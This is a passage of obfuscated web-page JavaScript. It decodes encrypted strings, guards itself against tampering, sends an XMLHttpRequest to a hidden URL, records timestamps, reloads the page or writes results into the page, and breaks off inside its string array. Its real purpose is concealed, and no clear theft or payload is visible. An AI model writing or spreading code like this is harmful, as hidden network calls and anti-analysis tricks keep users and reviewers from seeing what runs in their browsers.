_0x613908=_0x24e4a1[_0x524af4];_0x24e4a1['\x70\x75\x73\x68'](_0x613908);_0x227e17=_0x24e4a1['\x6c\x65\x6e\x67\x74\x68'];if(_0x613908!==!![]){_0x4e5d39+='\x3d'+_0x613908;}}_0x447422['\x63\x6f\x6f\x6b\x69\x65']=_0x4e5d39;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cb786,_0xe43a4f){_0x3cb786=_0x3cb786||function(_0x5f4ce7){return _0x5f4ce7;};var _0x2388e4=_0x3cb786(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xe43a4f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x31624a=function(_0x320bb4,_0x1f4018){_0x320bb4(++_0x1f4018);};_0x31624a(_0x210033,_0x145b86);return _0x2388e4?decodeURIComponent(_0x2388e4[0x1]):undefined;}};var _0x4271ea=function(){var _0x96da7f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x96da7f['\x74\x65\x73\x74'](_0x1adb23['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1adb23['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4271ea;var _0x28bb82='';var _0x360e20=_0x1adb23['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x360e20){_0x1adb23['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x360e20){_0x28bb82=_0x1adb23['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1adb23['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2c2642();}(_0x0ea1,0x174));var _0x10ea=function(_0x4230e0,_0x145b86){_0x4230e0=_0x4230e0-0x0;var _0x210033=_0x0ea1[_0x4230e0];if(_0x10ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x365c1c=function(){return this;};var _0x2c2642=_0x365c1c();var _0x1adb23='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2c2642['\x61\x74\x6f\x62']||(_0x2c2642['\x61\x74\x6f\x62']=function(_0x24e4a1){var _0x4d0be0=String(_0x24e4a1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x326656=0x0,_0x447422,_0x4e5d39,_0xcb050=0x0,_0x3ce4b3='';_0x4e5d39=_0x4d0be0['\x63\x68\x61\x72\x41\x74'](_0xcb050++);~_0x4e5d39&&(_0x447422=_0x326656%0x4?_0x447422*0x40+_0x4e5d39:_0x4e5d39,_0x326656++%0x4)?_0x3ce4b3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x447422>>(-0x2*_0x326656&0x6)):0x0){_0x4e5d39=_0x1adb23['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4e5d39);}return _0x3ce4b3;});}());var _0x227e17=function(_0x524af4,_0x613908){var _0x3cb786=[],_0xe43a4f=0x0,_0x5f4ce7,_0x2388e4='',_0x31624a='';_0x524af4=atob(_0x524af4);for(var _0x320bb4=0x0,_0x1f4018=_0x524af4['\x6c\x65\x6e\x67\x74\x68'];_0x320bb4<_0x1f4018;_0x320bb4++){_0x31624a+='\x25'+('\x30\x30'+_0x524af4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x320bb4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x524af4=decodeURIComponent(_0x31624a);for(var _0x4271ea=0x0;_0x4271ea<0x100;_0x4271ea++){_0x3cb786[_0x4271ea]=_0x4271ea;}for(_0x4271ea=0x0;_0x4271ea<0x100;_0x4271ea++){_0xe43a4f=(_0xe43a4f+_0x3cb786[_0x4271ea]+_0x613908['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4271ea%_0x613908['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5f4ce7=_0x3cb786[_0x4271ea];_0x3cb786[_0x4271ea]=_0x3cb786[_0xe43a4f];_0x3cb786[_0xe43a4f]=_0x5f4ce7;}_0x4271ea=0x0;_0xe43a4f=0x0;for(var _0x96da7f=0x0;_0x96da7f<_0x524af4['\x6c\x65\x6e\x67\x74\x68'];_0x96da7f++){_0x4271ea=(_0x4271ea+0x1)%0x100;_0xe43a4f=(_0xe43a4f+_0x3cb786[_0x4271ea])%0x100;_0x5f4ce7=_0x3cb786[_0x4271ea];_0x3cb786[_0x4271ea]=_0x3cb786[_0xe43a4f];_0x3cb786[_0xe43a4f]=_0x5f4ce7;_0x2388e4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x524af4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x96da7f)^_0x3cb786[(_0x3cb786[_0x4271ea]+_0x3cb786[_0xe43a4f])%0x100]);}return _0x2388e4;};_0x10ea['\x72\x63\x34']=_0x227e17;_0x10ea['\x64\x61\x74\x61']={};_0x10ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x28bb82=_0x10ea['\x64\x61\x74\x61'][_0x4230e0];if(_0x28bb82===undefined){if(_0x10ea['\x6f\x6e\x63\x65']===undefined){var _0x360e20=function(_0xcd7864){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xcd7864;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x148804=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x148804['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1f9b68){if(!Boolean(~_0x1f9b68)){return _0x1f9b68;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x122460){for(var _0x384dbd=0x0,_0x1c8ac5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x384dbd<_0x1c8ac5;_0x384dbd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c8ac5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x122460(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x360e20(_0x10ea)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x10ea['\x6f\x6e\x63\x65']=!![];}_0x210033=_0x10ea['\x72\x63\x34'](_0x210033,_0x145b86);_0x10ea['\x64\x61\x74\x61'][_0x4230e0]=_0x210033;}else{_0x210033=_0x28bb82;}return _0x210033;};(function(){var _0x6cff57={'\x4a\x53\x7a':function _0x46906d(_0x2269ad,_0x116b48){return _0x2269ad+_0x116b48;},'\x7a\x6f\x6e':function _0x27e0ed(_0x426177,_0x114ed0){return _0x426177-_0x114ed0;},'\x77\x56\x4c':function _0x323ce5(_0x31b13d,_0x12efee){return _0x31b13d-_0x12efee;},'\x62\x79\x6f':function _0x330675(_0x3e0952,_0x1e3dff){return _0x3e0952+_0x1e3dff;},'\x48\x73\x53':function _0x309ee9(_0x464bf4){return _0x464bf4();},'\x45\x70\x57':function _0x41b6f4(_0xf493df,_0x36b0bf){return _0xf493df==_0x36b0bf;}};var _0x125de1=_0x10ea('0x0', '\x64\x6f\x28\x66')[_0x10ea('0x1', '\x6d\x26\x35\x39')]('\x7c'),_0x497247=0x0;while(!![]){switch(_0x125de1[_0x497247++]){case'\x30':try{var _0x52e190=_0x10ea('0x2', '\x6e\x65\x54\x73')[_0x10ea('0x3', '\x56\x4c\x29\x69')]('\x7c'),_0xa6e780=0x0;while(!![]){switch(_0x52e190[_0xa6e780++]){case'\x30':_0x6f1209[_0x10ea('0x4', '\x4e\x65\x4c\x33')]=function(){switch(_0x6f1209[_0x10ea('0x5', '\x39\x67\x68\x55')]){case 0x0:_0x2df8ad=_0x1fe083[_0x10ea('0x6', '\x57\x47\x61\x68')](_0x1fe083[_0x10ea('0x7', '\x39\x67\x68\x55')](new _0x1a36d0[_0x10ea('0x8', '\x48\x58\x23\x30')]()[_0x10ea('0x9', '\x4a\x76\x78\x4c')](),_0x5747fb),_0x10ea('0xa', '\x70\x38\x31\x56'));break;case 0x1:_0x2df8ad=_0x1fe083[_0x10ea('0xb', '\x36\x42\x6a\x72')](_0x1fe083[_0x10ea('0xc', '\x6b\x50\x39\x77')](new _0x1a36d0[_0x10ea('0xd', '\x6e\x65\x54\x73')]()[_0x10ea('0xe', '\x55\x51\x74\x5b')](),_0x5747fb),_0x10ea('0xf', '\x59\x72\x4b\x36'));break;case 0x2:_0x2df8ad=_0x1fe083[_0x10ea('0x10', '\x4f\x65\x31\x50')](new _0x1a36d0[_0x10ea('0xd', '\x6e\x65\x54\x73')]()[_0x10ea('0x11', '\x57\x6e\x53\x4e')](),_0x5747fb)+_0x10ea('0x12', '\x53\x23\x50\x79');break;case 0x3:_0x2df8ad=_0x1fe083[_0x10ea('0x13', '\x57\x61\x6b\x6b')](_0x1fe083[_0x10ea('0x14', '\x70\x43\x34\x5e')](new _0x1a36d0[_0x10ea('0x15', '\x6d\x26\x35\x39')]()[_0x10ea('0x9', '\x4a\x76\x78\x4c')](),_0x5747fb),_0x10ea('0x16', '\x52\x50\x52\x25'));break;case 0x4:_0x2df8ad=_0x10ea('0x17', '\x53\x23\x50\x79');_0x6a71b[0x1]=_0x1fe083[_0x10ea('0x18', '\x45\x29\x26\x4e')]('\x63\x3a',_0x1fe083[_0x10ea('0x19', '\x39\x67\x68\x55')](new _0x1a36d0[_0x10ea('0x1a', '\x42\x46\x59\x25')]()[_0x10ea('0x1b', '\x79\x32\x63\x65')](),_0x5747fb));if(_0x1fe083[_0x10ea('0x1c', '\x36\x42\x6a\x72')](_0x6f1209[_0x10ea('0x1d', '\x6d\x26\x35\x39')],0xc8)){if(window[_0x10ea('0x1e', '\x24\x5a\x56\x46')]){_0x1fe083[_0x10ea('0x1f', '\x70\x38\x31\x56')](_0x3d0b9f);_0x1a36d0[_0x10ea('0x20', '\x70\x43\x34\x5e')][_0x10ea('0x21', '\x6d\x26\x35\x39')](_0x10ea('0x22', '\x21\x6c\x5d\x64'),_0x1a36d0[_0x10ea('0x23', '\x64\x6f\x28\x66')]);}else{_0x1a36d0[_0x10ea('0x24', '\x4f\x70\x48\x76')][_0x10ea('0x25', '\x39\x67\x68\x55')]();}}break;}};continue;case'\x31':_0x6f1209[_0x10ea('0x26', '\x56\x4c\x29\x69')](_0x10ea('0x27', '\x67\x73\x6a\x53'),_0x6cff57[_0x10ea('0x28', '\x31\x69\x29\x64')](_0x10ea('0x29', '\x42\x46\x59\x25'),_0x22677e),![]);continue;case'\x32':_0x6f1209[_0x10ea('0x2a', '\x48\x72\x75\x2a')](null);continue;case'\x33':if(_0x1a36d0[_0x10ea('0x2b', '\x5d\x61\x64\x65')]){_0x6f1209=new _0x1a36d0[_0x10ea('0x2c', '\x55\x51\x74\x5b')]();}else{_0x6f1209=new _0x1a36d0[_0x10ea('0x2d', '\x52\x50\x52\x25')](_0x10ea('0x2e', '\x57\x47\x61\x68'));}continue;case'\x34':_0x1a36d0[_0x10ea('0x2f', '\x59\x32\x74\x4d')]=function(){if(!window[_0x10ea('0x30', '\x44\x42\x28\x70')])_0x1fe083[_0x10ea('0x31', '\x21\x6c\x5d\x64')](_0x3d0b9f);};continue;case'\x35':_0x6a71b[0x0]=_0x6cff57[_0x10ea('0x32', '\x42\x46\x59\x25')]('\x73\x3a',_0x6cff57[_0x10ea('0x33', '\x75\x77\x75\x33')](new _0x1a36d0[_0x10ea('0x34', '\x67\x73\x6a\x53')]()[_0x10ea('0x35', '\x64\x6f\x28\x66')](),_0x5747fb));continue;}break;}}catch(_0xe0c910){_0x2df8ad+=_0x6cff57[_0x10ea('0x36', '\x4f\x65\x31\x50')](_0x6cff57[_0x10ea('0x37', '\x6b\x50\x39\x77')](new _0x1a36d0[_0x10ea('0x38', '\x59\x33\x38\x2a')]()[_0x10ea('0x39', '\x39\x67\x68\x55')](),_0x5747fb)+_0x10ea('0x3a', '\x34\x6e\x6e\x37'),_0xe0c910);}continue;case'\x31':var _0x6f1209;continue;case'\x32':var _0x6a71b=new _0x1a36d0[_0x10ea('0x3b', '\x39\x67\x68\x55')](0x3);continue;case'\x33':var _0x3d0b9f=function(){_0x6a71b[0x2]=_0x1fe083[_0x10ea('0x3c', '\x38\x4d\x54\x47')]('\x72\x3a',_0x1fe083[_0x10ea('0x3d', '\x38\x26\x64\x43')](new _0x1a36d0[_0x10ea('0x3e', '\x6b\x50\x39\x77')]()[_0x10ea('0x3f', '\x44\x42\x28\x70')](),_0x5747fb));_0x442e7e[_0x10ea('0x40', '\x39\x67\x68\x55')](_0x10ea('0x41', '\x34\x6e\x6e\x37'))[_0x10ea('0x42', '\x38\x4d\x54\x47')]=_0x10ea('0x43', '\x48\x72\x75\x2a')+_0x4a9359(_0x1fe083[_0x10ea('0x44', '\x53\x30\x79\x73')](_0x1fe083[_0x10ea('0x45', '\x40\x4e\x55\x24')](_0x1fe083[_0x10ea('0x46', '\x5d\x61\x64\x65')](_0x2df8ad,'\x20\x28'),_0x6a71b[_0x10ea('0x47', '\x38\x26\x64\x43')]()),'\x29'));};continue;case'\x34':var _0x22677e=_0x10ea('0x49', '\x64\xb6\x15\x2d\xac\x13\x85\x01');continue;case'\x35':var _0x2df8ad=_0x10ea('0x4a', '\x64\x58\x26\x31');continue;case'\x36':var _0x442e7e=_0x1a36d0[_0x10ea('0x4b', '\x55\x51\x74\x5b')];continue;case'\x37':var _0x4a9359=_0x1a36d0[_0x10ea('0x4c', '\x57\x47\x61\x68')];continue;case'\x38':var _0x1a36d0=this[_0x10ea('0x4d', '\x72\x49\x5a\x61')];continue;case'\x39':var _0x1fe083={'\x6e\x62\x4e':function _0x33b0a2(_0x493c28,_0x170d7f){return _0x6cff57[_0x10ea('0x4e', '\x55\x51\x74\x5b')](_0x493c28,_0x170d7f);},'\x53\x6c\x6a':function _0x322c11(_0x555d32,_0x22eef6){return _0x6cff57[_0x10ea('0x4f', '\x67\x73\x6a\x53')](_0x555d32,_0x22eef6);},'\x75\x4e\x73':function _0x2e351d(_0x2ca89a,_0x218c0c){return _0x6cff57[_0x10ea('0x50', '\x59\x72\x4b\x36')](_0x2ca89a,_0x218c0c);},'\x66\x6b\x7a':function _0x8468da(_0x5d9302,_0x3b3178){return _0x6cff57[_0x10ea('0x51', '\x48\x72\x75\x2a')](_0x5d9302,_0x3b3178);},'\x56\x50\x6a':function _0x54c8f4(_0x263fb5){return _0x6cff57[_0x10ea('0x52', '\x4f\x70\x48\x76')](_0x263fb5);},'\x45\x43\x6d':function _0x156820(_0x34b4f0,_0x2152da){return _0x6cff57[_0x10ea('0x53', '\x52\x50\x52\x25')](_0x34b4f0,_0x2152da);},'\x52\x52\x67':function _0x5b3171(_0x4c8625,_0x3eed0f){return _0x4c8625+_0x3eed0f;},'\x79\x65\x4d':function _0x5aa45a(_0x551e64,_0x5e9619){return _0x6cff57[_0x10ea('0x4f', '\x67\x73\x6a\x53')](_0x551e64,_0x5e9619);},'\x4a\x72\x41':function _0x4681cf(_0x125a59,_0x55a3c9){return _0x6cff57[_0x10ea('0x54', '\x64\x6f\x28\x66')](_0x125a59,_0x55a3c9);},'\x4f\x69\x58':function _0x352d7a(_0x5f31d2,_0x3ea1aa){return _0x6cff57[_0x10ea('0x55', '\x57\x6e\x53\x4e')](_0x5f31d2,_0x3ea1aa);},'\x4f\x54\x50':function _0x1faf6f(_0x3da50a,_0x25dd30){return _0x6cff57[_0x10ea('0x56', '\x67\x75\x68\x75')](_0x3da50a,_0x25dd30);}};continue;case'\x31\x30':var _0x5747fb=new _0x1a36d0[_0x10ea('0x57', '\x5d\x61\x64\x65')]()[_0x10ea('0x58', '\x72\x49\x5a\x61')]();continue;}break;}}());var _0x5d39=['\x77\x35\x49\x30\x77\x37\x4d\x3d','\x4d\x4d\x4f\x35\x58\x63\x4b\x4e\x58\x55\x58\x44\x67\x73\x4b\x46\x77\x70\x34\x6e\x64\x4d\x4b\x63\x77\x71\x6f\x3d','\x77\x72\x73\x38\x77\x70\x38\x3d','\x77\x36\x37\x44\x72\x38\x4b\x6d','\x77\x34\x49\x34\x4e\x67\x3d\x3d','\x77\x34\x72\x44\x6c\x42\x63\x68\x77\x34\x52\x50\x54\x55\x74\x59\x77\x37\x77\x37\x77\x36\x50\x44\x76\x38\x4f\x74\x77\x37\x76\x43\x70\x73\x4f\x6a\x77\x71\x56\x57\x77\x71\x66\x44\x69\x73\x4f\x4e\x77\x71\x6a\x43\x71\x73\x4f\x46\x4f\x67\x62\x44\x74\x4d\x4b\x76\x77\x71\x33\x43\x71\x48\x2f\x44\x70\x38\x4b\x38','\x43\x69\x2f\x43\x75\x6c\x49\x3d','\x77\x37\x49\x62\x77\x36\x34\x6c\x58\x6b\x30\x3d','\x4a\x63\x4f\x74\x77\x35\x4c\x43\x6a\x32\x54\x43\x69\x51\x3d\x3d','\x5a\x63\x4f\x65\x77\x72\x49\x6a\x77\x36\x49\x45','\x4a\x73\x4f\x74\x77\x34\x50\x43\x6c\x41\x3d\x3d','\x49\x63\x4f\x57\x77\x72\x73\x3d','\x77\x72\x31\x34\x77\x35\x5a\x74\x58\x38\x4b\x56\x77\x35\x41\x44\x43\x63\x4f\x32\x77\x37\x51\x3d','\x4a\x6e\x58\x44\x71\x6d\x6a\x43\x71\x77\x3d\x3d','\x77\x35\x30\x6e\x4d\x6a\x63\x69\x77\x35\x48\x44\x72\x51\x63\x3d','\x77\x35\x7a\x43\x76\x73\x4b\x4d','\x77\x72\x7a\x44\x6b\x73\x4f\x64','\x77\x70\x6a\x44\x67\x69\x6a\x44\x68\x58\x2f\x44\x71\x38\x4b\x43\x77\x72\x6f\x66\x77\x34\x4c\x44\x68\x68\x52\x63','\x77\x71\x67\x6f\x4e\x51\x3d\x3d','\x4c\x4d\x4b\x68\x77\x34\x6f\x3d','\x42\x69\x4c\x43\x74\x77\x3d\x3d','\x4d\x73\x4b\x6e\x46\x51\x39\x78\x4d\x4d\x4f\x32\x77\x71\x49\x37\x46\x73\x4b\x2f\x45\x51\x66\x44\x69\x45\x6b\x78\x77\x72\x38\x37\x56\x4d\x4b\x63\x77\x71\x72\x43\x67\x6e\x73\x77\x77\x71\x72\x44\x6c\x48\x30\x4b\x4d\x4d\x4b\x4c\x77\x70\x78\x55\x77\x70\x37\x43\x75\x77\x3d\x3d','\x53\x69\x66\x44\x6d\x38\x4b\x34','\x66\x6d\x6a\x43\x67\x77\x70\x64\x54\x43\x55\x3d','\x77\x34\x56\x39\x43\x67\x3d\x3d','\x77\x34\x66\x43\x75\x4d\x4b\x46\x56\x63\x4f\x7a\x61\x67\x3d\x3d','\x77\x36\x4a\x33\x77\x36\x5a\x2f\x77\x37\x66\x44\x73\x6b\x72\x44\x6b\x51\x3d\x3d','\x77\x34\x2f\x44\x74\x38\x4b\x76','\x77\x72\x78\x42\x77\x6f\x74\x79\x77\x72\x54\x43\x76\x52\x30\x3d','\x45\x4d\x4f\x43\x77\x72\x77\x46\x77\x72\x48\x44\x70\x38\x4f\x47\x50\x4d\x4f\x74','\x77\x36\x42\x56\x4f\x58\x44\x44\x6e\x63\x4f\x41\x52\x51\x3d\x3d','\x77\x35\x6a\x44\x75\x52\x38\x3d','\x4b\x53\x2f\x43\x75\x46\x50\x43\x6c\x38\x4f\x79\x63\x46\x77\x32','\x77\x6f\x44\x44\x72\x38\x4b\x5a\x4a\x4d\x4f\x70\x59\x6b\x33\x44\x70\x38\x4f\x54\x4c\x38\x4b\x78\x66\x63\x4b\x79\x4e\x78\x59\x4e\x77\x35\x2f\x44\x72\x67\x3d\x3d','\x49\x63\x4f\x4e\x77\x71\x77\x46','\x48\x63\x4f\x4d\x44\x31\x6a\x44\x72\x63\x4b\x7a\x57\x77\x3d\x3d','\x77\x35\x44\x44\x76\x63\x4f\x4a\x4e\x38\x4b\x2f\x65\x79\x7a\x44\x69\x63\x4b\x71\x45\x4d\x4f\x6f\x62\x4d\x4f\x31\x4a\x45\x6b\x3d','\x77\x35\x6e\x43\x68\x6d\x66\x43\x72\x42\x77\x3d','\x77\x72\x34\x30\x77\x70\x5a\x46\x77\x72\x55\x64','\x77\x34\x45\x34\x77\x34\x4d\x46\x64\x47\x5a\x59\x77\x71\x49\x62\x53\x69\x68\x33\x77\x35\x4c\x44\x6d\x38\x4f\x47\x56\x42\x6a\x44\x74\x73\x4f\x75\x4e\x38\x4f\x32\x77\x70\x6a\x43\x68\x38\x4f\x53\x77\x34\x30\x62\x44\x73\x4b\x58\x77\x70\x34\x58\x77\x37\x66\x44\x6c\x4d\x4f\x55\x41\x69\x54\x44\x69\x73\x4f\x52\x54\x4d\x4f\x59\x77\x37\x2f\x44\x76\x63\x4b\x50\x77\x70\x52\x50\x58\x6e\x4a\x41\x77\x6f\x45\x44\x64\x4d\x4b\x6e\x56\x4d\x4b\x6a\x4a\x67\x72\x44\x69\x38\x4b\x50\x54\x4d\x4b\x48\x77\x36\x6a\x44\x6e\x38\x4f\x54\x77\x37\x44\x43\x74\x77\x3d\x3d','\x77\x6f\x4c\x44\x6c\x79\x59\x79\x61\x38\x4f\x70\x43\x58\x64\x69\x52\x45\x66\x43\x69\x4d\x4b\x46\x63\x6b\x51\x4b\x77\x34\x59\x3d','\x4e\x44\x37\x43\x6f\x6c\x50\x43\x68\x41\x3d\x3d','\x77\x71\x49\x74\x4d\x33\x7a\x43\x6b\x63\x4b\x30','\x4a\x45\x66\x44\x6e\x67\x3d\x3d','\x77\x35\x50\x43\x75\x63\x4b\x4b\x51\x38\x4f\x64\x61\x51\x3d\x3d','\x77\x70\x70\x63\x77\x71\x77\x3d','\x62\x38\x4f\x34\x77\x72\x6b\x3d','\x77\x35\x44\x43\x75\x48\x34\x3d','\x77\x37\x37\x43\x72\x6e\x30\x3d','\x77\x37\x41\x6a\x4b\x41\x3d\x3d','\x77\x35\x50\x43\x75\x63\x4b\x4b\x51\x38\x4f\x66\x63\x6c\x6a\x44\x76\x63\x4b\x37\x77\x37\x41\x3d','\x77\x35\x46\x4e\x77\x37\x34\x3d','\x77\x37\x62\x44\x6a\x69\x64\x36\x4c\x6c\x30\x3d','\x77\x36\x54\x43\x69\x63\x4b\x64','\x77\x35\x5a\x2b\x77\x37\x41\x3d','\x51\x73\x4f\x39\x59\x51\x3d\x3d','\x52\x67\x44\x44\x70\x41\x3d\x3d','\x65\x73\x4b\x52\x45\x79\x74\x61\x77\x37\x6f\x3d','\x62\x38\x4f\x6e\x77\x6f\x6f\x3d','\x77\x34\x51\x42\x49\x67\x3d\x3d','\x77\x34\x70\x36\x44\x43\x4c\x43\x6e\x52\x45\x3d','\x54\x63\x4b\x52\x4a\x67\x3d\x3d','\x5a\x63\x4f\x34\x77\x6f\x67\x3d','\x77\x34\x48\x44\x76\x6a\x41\x3d','\x77\x70\x48\x44\x6c\x63\x4b\x4a','\x4a\x43\x62\x43\x72\x30\x6a\x43\x73\x63\x4f\x6e','\x77\x71\x74\x36\x77\x70\x59\x3d','\x65\x73\x4b\x52\x45\x79\x74\x59\x77\x36\x48\x44\x6d\x77\x62\x43\x75\x38\x4f\x46','\x77\x34\x50\x44\x76\x38\x4b\x33\x63\x31\x5a\x6a\x77\x36\x6e\x43\x67\x63\x4b\x37\x41\x77\x3d\x3d','\x77\x70\x41\x51\x77\x72\x38\x3d','\x77\x35\x66\x44\x67\x33\x38\x38\x47\x4d\x4f\x68','\x4c\x73\x4f\x78\x44\x51\x3d\x3d','\x77\x70\x35\x37\x48\x38\x4f\x4d\x77\x71\x33\x43\x69\x51\x3d\x3d','\x77\x35\x38\x74\x43\x77\x3d\x3d','\x77\x71\x2f\x44\x73\x38\x4f\x64','\x4c\x4d\x4b\x45\x61\x42\x30\x69\x4c\x63\x4b\x30\x77\x71\x31\x39\x42\x73\x4f\x72','\x61\x73\x4b\x4a\x48\x6a\x42\x76','\x77\x6f\x62\x44\x70\x44\x45\x6b\x77\x34\x35\x4c','\x65\x4d\x4f\x62\x77\x72\x52\x58\x64\x41\x3d\x3d','\x77\x37\x45\x71\x77\x72\x6a\x43\x68\x6d\x73\x3d','\x77\x36\x6a\x44\x73\x38\x4b\x6d','\x64\x4d\x4b\x56\x77\x71\x58\x43\x6e\x32\x34\x70','\x77\x72\x4c\x43\x6b\x6b\x5a\x31\x77\x36\x72\x44\x74\x41\x3d\x3d','\x77\x72\x5a\x41\x77\x6f\x46\x6b\x77\x71\x50\x43\x6e\x68\x34\x3d','\x77\x35\x70\x6e\x44\x79\x50\x43\x71\x42\x63\x3d','\x58\x63\x4f\x78\x77\x6f\x59\x3d','\x50\x69\x46\x42\x4e\x41\x34\x51\x56\x67\x3d\x3d','\x43\x63\x4f\x4a\x77\x72\x59\x48\x77\x71\x50\x44\x70\x67\x3d\x3d','\x77\x34\x51\x39\x77\x72\x6e\x43\x6b\x77\x3d\x3d','\x77\x35\x7a\x43\x74\x4d\x4b\x46\x56\x73\x4f\x6f\x64\x51\x3d\x3d','\x77\x70\x6e\x44\x74\x77\x41\x3d','\x54\x38\x4b\x64\x4f\x79\x52\x71\x49\x51\x3d\x3d','\x77\x36\x72\x44\x74\x32\x31\x78\x4d\x4d\x4f\x37\x57\x57\x6f\x6c\x5a\x77\x54\x43\x6b\x63\x4f\x43\x55\x51\x3d\x3d','\x4f\x73\x4b\x61\x77\x71\x51\x4b\x66\x46\x49\x64\x4d\x6e\x72\x44\x6e\x6e\x70\x49\x77\x34\x4e\x68\x4b\x78\x72\x43\x75\x32\x6b\x47\x4b\x4d\x4b\x42\x49\x44\x34\x36\x64\x63\x4f\x72\x77\x36\x45\x4e\x77\x72\x49\x71\x77\x70\x55\x3d','\x77\x70\x62\x44\x73\x63\x4b\x57\x49\x73\x4f\x35','\x77\x34\x7a\x44\x72\x48\x63\x3d','\x43\x42\x42\x36\x4a\x41\x49\x79\x52\x6b\x49\x3d','\x4d\x38\x4b\x32\x77\x34\x63\x6d\x42\x63\x4f\x48','\x77\x70\x64\x43\x42\x51\x3d\x3d','\x48\x63\x4f\x73\x44\x77\x3d\x3d','\x77\x70\x35\x43\x45\x51\x3d\x3d','\x52\x41\x59\x41\x77\x36\x33\x44\x73\x38\x4f\x58','\x77\x36\x42\x53\x4e\x6e\x48\x44\x73\x63\x4f\x44\x52\x48\x50\x44\x72\x44\x45\x3d','\x77\x72\x78\x6e\x4a\x63\x4f\x4d\x4f\x45\x6e\x44\x68\x4d\x4b\x54\x4a\x7a\x30\x3d','\x4d\x57\x33\x44\x71\x77\x3d\x3d','\x77\x72\x49\x67\x77\x70\x46\x34\x77\x35\x6f\x75','\x77\x72\x55\x71\x41\x58\x72\x43\x6f\x73\x4b\x70\x54\x44\x77\x3d','\x54\x73\x4f\x53\x77\x72\x73\x3d','\x43\x73\x4f\x63\x43\x47\x51\x3d','\x77\x35\x58\x43\x74\x63\x4b\x6c','\x77\x34\x58\x44\x73\x38\x4b\x59','\x57\x6d\x58\x43\x71\x41\x3d\x3d','\x77\x35\x51\x70\x77\x36\x30\x3d','\x77\x72\x73\x62\x77\x71\x67\x3d','\x77\x71\x6f\x4d\x77\x6f\x30\x3d','\x77\x36\x4c\x44\x70\x7a\x34\x3d','\x63\x63\x4b\x64\x4d\x